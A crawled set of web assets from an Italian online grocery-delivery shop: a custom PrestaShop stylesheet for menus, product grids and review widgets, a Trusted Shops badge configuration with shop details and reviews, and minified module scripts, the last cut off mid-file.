	}
}
@media (max-width: 767px) {
	.header-top .search_widget_block {
		padding: 0px 10px;
	}
}


/*MENU*/
#rwd_menu #search-icon {
	display: none;
}
#rwd_menu .rwd_menu_item {
    width: 33% !important;
}
#rwd_menu {
	margin-top: 5px;
}
#rwd_menu {
	background-color: #efefef !important;
	border: 1px solid black;
}
.rwd_menu_item i {
    color: #1f1f1f !important;
}
div#rwd_menu .rwd_menu_item:hover, div#rwd_menu .rwd_menu_item:focus, div#rwd_menu .rwd_menu_item a:hover, div#rwd_menu .rwd_menu_item a:focus,
div#rwd_menu .rwd_menu_item *:hover {
    background: #1f1f1f !important;
	color: white !important;
}
#mobile_top_menu_wrapper2 .top-menu li a:hover, .rwd_menu_open ul.user_info li a:hover {
    background: #1f1f1f !important;
}

#_desktop_top_menu > ul > li:hover > a {
    color: #ffffff;
    background: #333333 !important;
}
.header-nav {
	background-color: #efefef !important;
	border-bottom: none !important;
}
#_desktop_top_menu, #_desktop_top_menu li {
	background-color: #efefef !important;
}
#_desktop_top_menu li a.dropdown-item, #_desktop_top_menu i.icon-home {
	color: #1f1f1f;
}
#_desktop_top_menu li a.dropdown-item:hover, #_desktop_top_menu li.home_icon:hover, #_desktop_top_menu li.home_icon *:hover{
	color: #efefef !important;
}
ul.top-menu.container li div.popover.sub-menu.js-sub-menu.collapse ul.top-menu.container {
	max-width: 100% !important;
}
.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover {
    background: #333333 !important;
}

/*FOOTER*/
.footer-container {
	background-color: #efefef !important;
	border: none;
}
.footer-container .h3, .footer-container .h3 a, .footer-container .wrapper, .footer-container .wrapper li a {
	color: #333333 !important;
}
.footer-container .h3 span, .footer-container .h3 a, .footer-container .links .title span.h3, .footer-container .links .title a.h3 {
    border: none !important;
}
#block-newsletter-label {
	color: #333333 !important;
}
.psgdpr_consent_message {
	color: #333333 !important;
}
#block-social-label {
	color: #333333 !important;
}



/*LARGHEZZA DEFAULT CONTAINER*/
@media (min-width: 1200px){
	.cms-id-14 #header .container, .cms-id-14 .footer-container .container {
		max-width: calc(90% - 30px);
		width: 100%;
	}
	#index #header .container, #index .footer-container .container {
		max-width: calc(90% - 30px);
		width: 100%;
	}
}

@media (max-width: 768px) {
	.vc_custom_1614681648324 {
		width: 100vw !important;
		margin-left: 0px !important;
	}
}

@media (max-width: 1024px) {
	.vc_custom_1614677512505, .vc_custom_1614678220162 {
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	#cms .vc_custom_1614676531254 {
		padding: 20px 20px !important;
	}
	#index .vc_custom_1614676531254 {
		padding: 20px 20px !important;
	}
}

@media (max-width: 680px) {
	.vc_custom_1614677512505, .vc_custom_1614678220162 {
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	.vc_custom_1614691547634 {
		margin-right: 5% !important;
		margin-left: 5% !important;
	}
}

@media (max-width: 768px) {
	#cms .wpb_column h2 {
		font-size: 30px !important;
	}
	#index .wpb_column h2 {
		font-size: 30px !important;
	}
	#cms .vc_custom_1614691547634 {
    	margin-right: 0% !important;
    	margin-left: 0% !important;
	}
	#index .vc_custom_1614691547634 {
    	margin-right: 0% !important;
    	margin-left: 0% !important;
	}
	#cms .vc_custom_1614692692431 {
		padding: 80px 0 60px !important;
	}
	#index .vc_custom_1614692692431 {
		padding: 80px 0 60px !important;
	}
}

@media (max-width: 400px) {
	#cms .wpb_column h2 {
		font-size: 26px !important;
	}
	/*.vc_custom_1614678182554, .vc_custom_1614678207970, .vc_custom_1614678261922 {
		margin: 20px 15px 20px 15px !important;
	}*/
}

@media (min-width: 768px) {
	#_desktop_cart {
		width: 25% !important;
	}
}


#scroll_top {
	margin-bottom: 40px;
}

/*nascondo navigazione*/
/*.cms-id-14*/ .breadcrumb { 
	display: none;
}
/*.cms-id-14*/ .page-header {
	display: none;
}
/*.cms-id-14*/ #wrapper {
    padding-top: 2px;
}

/*nascondo navigazione*/
/*.cms-id-16*/ .breadcrumb {
	display: none;
}
/*.cms-id-16*/ .page-header {
	display: none;
}
/*.cms-id-16*/ #wrapper {
    padding-top: 2px;
}

/*css per elementi homepage*/
.opacity_07 {
	background-color: rgba(255,255,255,0.7);
}
.font_italic {
	font-style: italic;
}
.align_center {
	text-align: center !important;
}
.home_main_btn{
    font-size: 14px;
    font-weight: 700!important;
	font-family: 'Open Sans',Helvetica,Arial,Lucida,sans-serif!important;
    letter-spacing: 2px;
	padding: 15px 30px !important;
	transition: all 1s;
}
.home_main_btn_bordered {
	border: 2px solid black;
}
.home_main_btn:hover {
	color: white;
	background-color: #333333;
}
.no_border, .no_border * {
	border: none !important;
	text-decoration: none !important;
	transition: all 0.5s;
	font-size: 14px;
}
.btn_transparent {
    background-color: Transparent !important;
    background-repeat: no-repeat !important;
    border: none !important;
    cursor: pointer !important;
    overflow: hidden !important;
    outline: none !important;
}
.btn_banner_scopri_di_piu {
	padding: 0px !important;
}
.btn_banner_scopri_di_piu:hover {
	color: black !important;
}
.btn_margin_left {
	margin-left: 20px;
}

.vc_custom_heading h1 {
	font-family: 'Raleway',Helvetica,Arial,Lucida,sans-serif !important;
}
.vc_custom_heading h2 {
	font-family: 'Raleway',Helvetica,Arial,Lucida,sans-serif !important;
}
.vc_custom_heading h3 {
	font-family: 'Raleway',Helvetica,Arial,Lucida,sans-serif !important;
}

.block_newsletter .btn-newsletter {
    background: #1f1f1f !important;
    color: white !important;
}
#scroll_top {
    background: #333333 !important;
}

/*BOTTONE ELENCO CATEGORIE*/
#block_top_menu {
    padding: 30px 0;
}
#block_top_menu * {
	font-size: 16px;
	color: #1f1f1f;
	background-color: white;
	text-transform: none;
}
/*#block_top_menu *:first-letter {
    text-transform: uppercase !important;
}*/
#block_top_menu .sf-menu {
    border: 1px solid #efefef;
	height:  50px;
}
#block_top_menu ul:not(submenu-container) li a {
	height: 48px;
	line-height: 1;
    color: #1f1f1f !important;
}
#block_top_menu ul.submenu-container li a {
	line-height: 2;
}

@media (max-width: 767px) {
	#block_top_menu {
		width: 100%;
	}
	
	div#mobile_search_wrapper {
		display: inline-block;
		position: relative;
		margin-left: -30px;
		width: calc(100% + 30px);
    	margin-bottom: -2px;
	}
	
	/*div#_desktop_search_widget {
		display: inline-block !important;
		width: 100%;
		padding: 0px;
	}*/
}
	
/*a.sf-with-ul:first-of-type::before {
	content: "Scegli le ";
}*/

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows:hover, ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li:hover {
	background-color: #f1f1f1 !important;
} 
ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li, ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
	background-color: transparent !important;
}
ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li {
	width: 100%;
}

@media (max-width: 767px) {
	#block_top_menu .sf-menu {
		display: block;
	}
	#block_top_menu .cat-title {
		display: none;
	}
	#block_top_menu .sf-menu > li span {

		top: 16px;
	}
	#block_top_menu ul.menu-mobile.clearfix {
		z-index: 100;
	}
	#block_top_menu {
		padding: 0px 15px;
	}
}
a.sf-with-ul {
    font-family: "Poppins", Arial, Helvetica, sans-serif !important;
}

.home_banner_descrizione {
	font-family: 'book antiqua', palatino !important;
	font-size: 21px !important;
	color: #333333 !important;
	font-style: italic !important;
}

.home_banner_titolo_box {
	font-family: 'book antiqua', palatino !important;
	font-size: 21px !important;
	color: #000000 !important;
	font-style: italic !important;
}
.home_banner_descrizione_box {
	font-size: 15px !important;
	color: #666666 !important;
}

/*prodotti nuova homepage */
@media (min-width: 992px) {
	#cms .products article:first-of-type {
		margin-left: 10%;
	}
	#index .products article:first-of-type {
		margin-left: 10%;
	}
}
@media (min-width: 481px) and (max-width: 767px) {
	#cms .products .pl_1col_qty_tablets_3 .products .product-miniature {
		width: 50% !important;
	}
	#index .products .pl_1col_qty_tablets_3 .products .product-miniature {
		width: 50% !important;
	}
}
#cms .products .h3.product-title a {
    font-size: 18px !important;
	line-height: 26px !important;
	text-decoration: none;
}
#index .products .h3.product-title a {
    font-size: 18px !important;
	line-height: 26px !important;
	text-decoration: none;
}
@media (max-width: 992px) {
	#cms .products .h3.product-title a {
		font-size: 18px !important;
	}
	#index .products .h3.product-title a {
		font-size: 18px !important;
	}
}
@media (max-width: 768px) {
	#cms .products .h3.product-title a {
		font-size: 18px !important;
	}
	#index .products .h3.product-title a {
		font-size: 18px !important;
	}
}
@media (max-width: 680px) {
	#cms .products .h3.product-title a {
		font-size: 18px !important;
	}
	#index .products .h3.product-title a {
		font-size: 18px !important;
	}
}
@media (max-width: 500px) {
	#cms .products .h3.product-title a {
		font-size: 16px !important;
	}
	#index .products .h3.product-title a {
		font-size: 16px !important;
	}
}
#cms .products .h3.product-title {
	height: unset;
	min-height: 60px;
}
#index .products .h3.product-title {
	height: unset;
	min-height: 60px;
}
#cms .products .product-price-and-shipping span {
	color: #39b54a !important;
	font-size: 20px;
}
#index .products .product-price-and-shipping span {
	color: #39b54a !important;
	font-size: 20px;
}
#cms .products .product-price-and-shipping {
	margin-top: 10px;
}
#index .products .product-price-and-shipping {
	margin-top: 10px;
}
#cms .products article .product-bottom .btn.add-to-cart {
	display: none;
}
#index .products article .product-bottom .btn.add-to-cart {
	display: none;
}
#cms .products article .pp-product-list-product {
    margin-left: -9px;
    margin-top: -20px;
    background-color: #ffffff !important;
    box-shadow: rgb(0 0 0 / 24%) 0px 5px 4px 0px !important;
}
#index .products article .pp-product-list-product {
    margin-left: -9px;
    margin-top: -20px;
    background-color: #ffffff !important;
    box-shadow: rgb(0 0 0 / 24%) 0px 5px 4px 0px !important;
}
#cms .products article .pp-product-list-product .add-to-cart {
    /*border-color: #83c127 !important;*/
	border: 1px solid rgba(0,0,0,.25) !important;
}
#index .products article .pp-product-list-product .add-to-cart {
    /*border-color: #83c127 !important;*/
	border: 1px solid rgba(0,0,0,.25) !important;
}
#cms .products article .pp-product-list-product .add-to-cart:hover {
    background-color: #efefef !important;
	color: #1f1f1f !important;
}
#index .products article .pp-product-list-product .add-to-cart:hover {
    background-color: #efefef !important;
	color: #1f1f1f !important;
}
#cms .products article img {
    display: inline-block;
}
#index .products article img {
    display: inline-block;
}


.stickycart_yes.sticky_cart #header div#_desktop_cart .blockcart .header a.cart_link span.cart-products-count {
   background: #39b54a !important;
	color: white !important;
}
div#rwd_menu div#_mobile_cart.rwd_menu_item span.cart-products-count {
   background: #39b54a !important;
	color: white !important;
}


a.sf-with-ul::after {
    content: "+";
    right: 10px;
    position: absolute;
    font-size: 22px;
    top: 14px;
    font-weight: 100;
}

@media (max-width: 991px) {
	#contact-link span.shop-phone.shop-email {
		display: inline-block;
	}
}

@media (max-width: 767px) {
	div#mobile_search_wrapper.rwd_menu_open {
		padding: 15px;
	}
	span.shop-phone.shop-email {
		float: right;
	}
	span.shop-phone_text, span.shop-phone_text{
		display: none;
	}
	div#_desktop_contact_link {
		width: 100%;
	}
}

.width_70 {
	width: 70px !important;
}
.wpb_single_image {
	display: inline-block;
}
.home_main_btn {
    border-radius: 0px !important;
}


/*TEMPORANEO*/
/*
#category #products.product_show_list .product-miniature .thumbnail-container {
	border-bottom: 1px solid lightgray !important;
}
#category #products:not(.product_show_list) .product-miniature .thumbnail-container {
    border-bottom: 1px solid lightgray !important;
}
#category .js-product-miniature {
    margin-bottom: 0px !important;
}
*/

#cms .custom_tab_div {
	display: none;
}
#index .custom_tab_div {
	display: none;
}
#cms .custom_tab_div_active {
	display: inline-block;
}
#index .custom_tab_div_active {
	display: inline-block;
}

.custom_tab_title {
	text-align: center;
    font-size: 14px;
    font-weight: 700;
    border-bottom: 1px solid lightgray;
}
.custom_tab_title_inner {
	cursor: pointer;
	display: inline-block;
    padding: 5px 20px;
    margin-bottom: 0px;
    border-bottom: 3px solid transparent;

}
.custom_tab_title_inner_active, .custom_tab_title_inner:hover {
    border-bottom: 3px solid #83c127;
}
.custom_tab_title_outer {
	margin-top: 50px;
}

@media (min-width: 992px) {
	#cms .products article:first-of-type {
		margin-left: 0%
	}
	#index .products article:first-of-type {
		margin-left: 0%
	}
}
	
#cms article.product-miniature.js-product-miniature {
    margin-top: 36px;
}
#index article.product-miniature.js-product-miniature {
    margin-top: 36px;
}
#cms .nascondi_in_frontend {
	display: none !important;
}

#index .nascondi_in_frontend {
	display: none !important;
}

@media (max-width: 1024px) {  
	.custom_add_to_cart {
		/*display: none;*/
	}
}

@media (max-width: 1024px){
	#cms.cms-id-14 .pl_1col_qty_5 .col-md-12 .products .product-miniature:nth-child(4n+1) {
		clear: both !important;
	}
	body#index .pl_1col_qty_5 .col-md-12 .products .product-miniature:nth-child(4n+1) {
		clear: both !important;
	}
	#cms.cms-id-14 .pl_1col_qty_5 .col-md-12 .products .product-miniature {
		width: 25% !important;
	}
	body#index .pl_1col_qty_5 .col-md-12 .products .product-miniature {
		width: 25% !important;
	}
}

#cms.cms-id-14 article.product-miniature.js-product-miniature {
    width: 25% !important;
}
body#index article.product-miniature.js-product-miniature {
    width: 25% !important;
}
#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(4n+1) {
		clear: both !important;
}
body#index article.product-miniature.js-product-miniature:nth-child(4n+1) {
		clear: both !important;
}
#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(5n+1) {
		clear: none !important;
}
body#index article.product-miniature.js-product-miniature:nth-child(5n+1) {
		clear: none !important;
}

@media (max-width: 992px){
	#cms.cms-id-14 article.product-miniature.js-product-miniature {
		width: 33% !important;
	}
	body#index article.product-miniature.js-product-miniature {
		width: 33% !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(3n+1) {
			clear: both !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(3n+1) {
			clear: both !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(5n+1) ,#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(4n+1) {
			clear: none !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(5n+1) ,body#index article.product-miniature.js-product-miniature:nth-child(4n+1) {
			clear: none !important;
	}
}

@media (max-width: 768px){
	#cms.cms-id-14 article.product-miniature.js-product-miniature {
		width: 50% !important;
	}
	body#index article.product-miniature.js-product-miniature {
		width: 50% !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(2n+1) {
			clear: both !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(2n+1) {
			clear: both !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(5n+1), #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(4n+1) , #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(3n+1) {
			clear: none !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(5n+1),body#index article.product-miniature.js-product-miniature:nth-child(4n+1) , body#index article.product-miniature.js-product-miniature:nth-child(3n+1) {
			clear: none !important;
	}
}

@media (max-width: 576px){
	#cms.cms-id-14 article.product-miniature.js-product-miniature {
		width: 100% !important;
	}
	body#index article.product-miniature.js-product-miniature {
		width: 100% !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(1n+1) {
			clear: both !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(1n+1) {
			clear: both !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(5n+1), #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(4n+1), #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(3n+1), #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(2n+1) {
			clear: none !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(5n+1), body#index article.product-miniature.js-product-miniature:nth-child(4n+1), body#index article.product-miniature.js-product-miniature:nth-child(3n+1), body#index article.product-miniature.js-product-miniature:nth-child(2n+1) {
			clear: none !important;
	}
}
	
#cms.cms-id-14 .products .h3.product-title {
	height: 78px
}
body#index .products .h3.product-title {
	height: 78px
}


.vc_custom_1615557157237, .vc_custom_1615545341875, .vc_custom_1615557163264, .vc_custom_1615557150820  {
	padding-left: 10% !important;
	padding-right: 10% !important;
}
@media (min-width: 1800px){
	.vc_custom_1615557157237, .vc_custom_1615545341875, .vc_custom_1615557163264, .vc_custom_1615557150820  {
		padding-left: 20% !important;
		padding-right: 20% !important;
	}
}
body {
	overflow-x: hidden;
}
#index #left-column {
	display: none;
}

/*#index #home_cat_product {
	display: none;
}*/

#index #home_cat_product {
	display: none;
}
#index #home_man {
	display: none;
}





/* ---------------- FEEDATY ---------------- */

/* v1 */
@media (max-width: 1199px) and (min-width: 200px){
	#top-menu li a {
		padding-left: 12px !important;
		padding-right: 12px !important;
	}
	
	#feedatyBlock_home {
		float: right;
		margin-top: -64px;
   		width: unset;
    	margin-right: -20px;
	}
}
@media (max-width: 1199px) and (min-width: 993px){
	#top-menu li a {
		padding-left: 14px !important;
		padding-right: 14px !important;
	}
	
	#feedatyBlock_home {
		float: right;
		margin-top: -64px;
   		width: unset;
    	margin-right: -35px;
	}
}
@media (max-width: 1199px) and (min-width: 1080px){
	#feedatyBlock_home {
    	margin-right: -70px;
	}
}
@media (min-width: 1200px){
	#feedatyBlock_home {
		float: right;
		margin-top: -66px;
   		width: unset;
	}
}



/* v2 */
#feedatyBlock_top {
    position: absolute;
    top: 165px;
    z-index: 9;
    left: 83vw;
}
@media (max-width: 938px){
	#feedatyBlock_top {
		top: 108px;
		left: 80vw;
	}
}
@media (max-width: 800px){
	#feedatyBlock_top {
		left: 76vw;
	}
}
@media (max-width: 770px){
	#feedatyBlock_top {
		top: 150px;
	}
}
@media (max-width: 770px){
	#feedatyBlock_top {
		top: 64px;
	}
}
@media (max-width: 660px){
	#feedatyBlock_top {
		left: 70vw;
	}
}
@media (max-width: 560px){
	#feedatyBlock_top {
		left: 65vw;
	}
}
@media (max-width: 450px){
	#feedatyBlock_top {
		top: 188px;
		
		left: 0;
		right: 0;
		margin-left: auto;
		margin-right: auto;
		width: 165px;
	}
	#rwd_menu {
		margin-top: 40px;
	}
}
@media (max-width: 356px){
	#feedatyBlock_top {
		top: 222px;
	}
}

/*v3*/
.zoorate_widget {
    /*margin-right: 61px;*/
    position: absolute;
    /*right: 0;*/
	/*right: 10%;*/
	right: calc(5% + 30px);
    top: 178px;
    z-index: 99;
}
.zoorate_widget .fdt_custom_vote {
	display: none;
}
.zoorate_widget .fdt_custom_txt_opinions {
	display: none;
}
@media (max-width: 1199px){
	.zoorate_widget {
    	top: 120px;
	}
}
@media (max-width: 770px){
	.zoorate_widget {
		top: 155px;
	}
}
@media (max-width: 767px){
	.zoorate_widget {
		top: 0px;
		position: relative;
		margin-top: 20px;
		float: right;
	}
}

/*menu*/
@media (max-width: 767px){
	.stickymenu_yes.sticky_menu_rwd #rwd_menu {
		top: -5px;
	}
}
@media (max-width: 450px){
	.stickymenu_yes.sticky_menu_rwd #rwd_menu {
		top: -40px;
	}
}

/*RECENSIONI PRODOTTI*/
#block-feedaty-nanowidget {
    top: 4px !important;
    left: 2px !important;
}
.thumbnail-container.pp-product-list-product-container {
    padding-top: 33px !important;
}
@media(max-width: 1200px) {
	.thumbnail-container.pp-product-list-product-container {
		padding-top: 48px !important;
	}
}

div#feedatyBlock_displayAfterProductThumbs{
    position: absolute;
    top: 4px;
    left: -25px !important;
}

.zoorate_dyn_widget {
	width: 100% !important;
    text-align: center;
}


/* ---------------- FEEDATY ---------------- */





/*PER APPLICAZIONE - menu*/
@media(min-width: 768px) and (max-width: 1199px) {
	#block_top_menu .sf-menu a.sf-with-ul {
		white-space: break-spaces !important;
		margin-top: -7px !important;
	}
	#block_top_menu .sf-menu a.sf-with-ul::after {
		top: 22px !important;
	}
}


/*css modale*/
#cookiesplus-advanced {
    padding: 20px !important;
}




/* ------- 24-06-2020 ------- */
/*HOME*/
@media (min-width: 1200px)
{
	#header .container {
		max-width: unset;
		/*width: 80%;*/
		width: calc(90% - 30px);
	}
	
	#header div#_desktop_cart .blockcart .header a.cart_link {
		padding: 11px 10px 11px 56px;
	}
	
	#_desktop_logo {
		width: 16.66667%;
		/*width: 20.66667%;*/
	}
	#block_top_menu {
		/*width: 25%;*/
		/*width: 21%;*/
		width: 200px;
	}
	#_desktop_search_widget {
		width: calc(58.33334% - 200px);
	}
}

#block_top_menu .sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows {
	background: #efefef !important
}

#zoorate_modal_merch div.modal_popup_merch {
    width: 90% !important;
    height: 85% !important;	
}
.home_main_btn_bordered:hover {
	border: 2px solid #333333;
}


/*colori bottoni e ornamenti*/
.custom_tab_title_inner_active, .custom_tab_title_inner:hover {
    border-bottom: 3px solid #333333;
}

.pp-product-list-product .add-to-cart {
    background-color: #FFFFFF !important;
    border-color: #D6D4D4 !important;
    color: black;
	transition: all 0.2s;
}
.pp-product-list-product .add-to-cart:hover {
    background-color: #333333 !important;
    border-color: #333333 !important;
}
.product-add-to-cart button.btn.add-to-cart, .product-add-to-cart button.btn.add-to-cart:disabled {
    background: #ffffff !important;
    color: #333333 !important;
    border-color: #D6D4D4 !important;
	transition: all 0.2s;
}
.product-add-to-cart button.btn.add-to-cart:hover {
    background: #333333 !important;
    color: #ffffff !important;
    border-color: #333333 !important;
}


/*non far andare a capo unità di misura on hover - test*/
div.input-group .input-group-addon.pp_qty_text {
    width: 30px;
}


/*sistemo box prodotto homepage*/
#index.pl_border_type2 div#content-wrapper .products .product-miniature .thumbnail-container {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 1px solid #cccccc;
    border-bottom: none !important;
}
#index .pp-product-list-product {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 1px solid #cccccc;
    border-top: none !important;
}


#index .custom_tab_title_outer {
    background-color: #efefef;
    margin-top: 0px;
    padding-top: 80px;
}
#index .custom_tab_div {
    background-color: #efefef;
	margin-bottom: 0px;
	padding-bottom: 50px;

}
#index .pp-product-list-product {
	background-color: white !important;
}
#index .pp-product-button-container {
	background-color: white !important;
}

/*bottoni box homepage (sistemo mobile)*/
.btn_margin_left {
    margin-right: 20px;
}

#rwd_menu {
	z-index: 999 !important;
}



/*28-07-2021*/
/*rimpicciolire widget feedaty menu*/
.zoorate_widget img.fdt_custom_stars {
    max-width: 140px;
}
.zoorate_widget .fdt_custom_logo {
    max-width: 110px;
}
/*.zoorate_widget {
    top: 195px;
}*/

html {
  scroll-behavior: smooth;
}

.wpb_toggle, #content h4.wpb_toggle {
	background: none !important;
}

@media (max-width: 768px) {
nav.header-nav {
    font-size: 10px !important;
}
}

#subcategories {
	display: none !important;
}

/*13-03-2025*/
#product .pp-has-template .product-quantity #quantity_wanted {
 width: 3rem !important; 
}

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X9F8E276093F6345CE318B590506C64AF.js
body_size: 1384
content:
((e,t)=>{const a={shopInfo:{tsId:"X9F8E276093F6345CE318B590506C64AF",name:"Fumagalli Delivery",url:"fumagallidelivery.com",language:"it",targetMarket:"ITA",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-db678b84-7bc5-4a18-a0c6-75ddb69a6730",channelId:"chl-55ba7cab-6163-4d30-9d51-9d4f0955a923"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2022-09-21 00:00:00"},reviewSystem:{rating:{averageRating:4.55,averageRatingCount:203,overallRatingCount:331,distribution:{oneStar:6,twoStars:2,threeStars:6,fourStars:49,fiveStars:140}},reviews:[{average:5,buyerStatement:"Ottima qualità, spedizione puntuale. Corriere gentilissimo.",rawChangeDate:"2025-10-16T16:21:51.000Z",changeDate:"16/10/2025",transactionDate:"13/10/2025"},{average:5,buyerStatement:"Prodotti sempre di prima scelta",rawChangeDate:"2025-10-16T06:12:24.000Z",changeDate:"16/10/2025",transactionDate:"09/10/2025"},{average:3,buyerStatement:"Purtroppo alcuni prodotti (pesche, pesche noci) erano molto belli da vedere ma immangiabili. Buone pere, mele, arance, uva, zucchine",rawChangeDate:"2025-10-12T17:40:19.000Z",changeDate:"12/10/2025",transactionDate:"24/09/2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE","REVIEWS_AUTO_COLLECTION"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/it-it/reviews/fumagallidelivery-com",profileUrlLegalSection:"https://www.trstd.com/it-it/reviews/fumagallidelivery-com#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/it/articles/23970864566162"},contractStartDate:"2022-09-19 00:00:00",shopkeeper:{name:"Fumagalli Danilo SRL",street:"Via Don Colli 41/43",country:"IT",city:"Triuggio",zip:"20844"},displayVariant:"full",variant:"full",twoLetterCountryCode:"IT"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-22T05:39:41.781Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let i=t.querySelector(`script[src="${r}"]`);i&&t.body.removeChild(i),i=t.createElement("script"),i.src=r,i.charset="utf-8",i.setAttribute("data-type","trustbadge-business-logic"),i.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},i.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(i)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/ppropertiessmartprice/views/js/ppropertiessmartprice.min.js?1664895654
body_size: 510
content:
!function(r,e){for(var t in e)r[t]=e[t]}(window,function(r){var e={};function t(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return r[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=r,t.c=e,t.d=function(r,e,n){t.o(r,e)||Object.defineProperty(r,e,{enumerable:!0,get:n})},t.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},t.t=function(r,e){if(1&e&&(r=t(r)),8&e)return r;if(4&e&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&e&&"string"!=typeof r)for(var o in r)t.d(n,o,function(e){return r[e]}.bind(null,o));return n},t.n=function(r){var e=r&&r.__esModule?function(){return r.default}:function(){return r};return t.d(e,"a",e),e},t.o=function(r,e){return Object.prototype.hasOwnProperty.call(r,e)},t.p="",t(t.s=0)}([function(r,e,t){t(1),r.exports=t(2)},function(r,e){
/**
 * @author    PS&More www.psandmore.com <support@psandmore.com>
 * @copyright 2011-2020 PS&More
 * @license   psandmore.com/licenses/sla
 */
pp.smartprice={},pp.smartprice["hook.amendProductDisplay"]=function(r){prestashop.on("pp.updatedProduct",function(r){if(r&&r.product_pproperties){var e=$("<div>").append($.parseHTML(r.product_pproperties)).find("#product_pp_smartprice");$("#product_pp_smartprice").replaceWith(e)}})},pp.hooks.hook("smartprice",function(r,e){if("amendProductDisplay"==r)return pp.smartprice["hook.amendProductDisplay"](e)})},function(r,e,t){}]));

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/pproperties/views/js/pproperties.min.js?1664895652
body_size: 7189
content:
!function(t,e){for(var a in e)t[a]=e[a]}(window,function(t){var e={};function a(o){if(e[o])return e[o].exports;var n=e[o]={i:o,l:!1,exports:{}};return t[o].call(n.exports,n,n.exports,a),n.l=!0,n.exports}return a.m=t,a.c=e,a.d=function(t,e,o){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(a.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)a.d(o,n,function(e){return t[e]}.bind(null,n));return o},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a(a.s=1)}([function(t,e,a){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/**
 * @author    PS&More www.psandmore.com <support@psandmore.com>
 * @copyright 2011-2020 PS&More
 * @license   psandmore.com/licenses/sla
